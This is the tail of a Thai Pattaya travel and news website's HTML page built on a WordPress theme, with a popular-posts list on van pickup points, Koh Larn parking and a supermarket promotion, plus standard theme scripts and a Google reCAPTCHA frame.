tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12523","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696c270eb994d
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3T3dErmKHdCqsErr8Cxitw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695570107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>